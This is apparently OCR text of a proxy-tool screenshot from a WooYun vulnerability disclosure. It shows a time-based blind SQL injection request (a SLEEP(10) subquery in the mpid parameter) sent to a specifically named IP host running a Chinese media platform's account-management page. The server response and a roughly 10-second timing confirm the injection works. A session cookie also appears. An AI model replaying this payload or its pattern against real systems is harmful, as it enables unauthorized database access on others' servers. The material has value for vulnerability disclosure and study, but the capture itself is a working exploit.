 Raw Params Headers Hex
GET /mp/news.html?mpid=66 AND (SELECT * FROM (SELECT(SLEEP(10)))udGp)
HTTP/1.1
Host: 115.182.9.39
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=h3qrpc6p31cr0lp999cv7m2k44
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 05 Jan 2016 07:42:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
branch: develop
Content-Length: 50193
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"
/>
<meta name="keyword" content="央视微平台" />
<meta name="description" content="央视微平台" />
<title>公众号管理-央视微平台</title>
<link rel="shortcut icon"
href="http://115.182.9.39/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet"
href="http://115.182.9.39/bootstrap/css/fonts/linecons/css/linecons.css?">
<link rel="stylesheet"
href="http://115.182.9.39/bootstrap/css/fonts/fontawesome/css/font-awesome.
min.css?">
? < + > Type a search term 0 matches
www.wooyun.org
50,509 bytes | 10,210 millis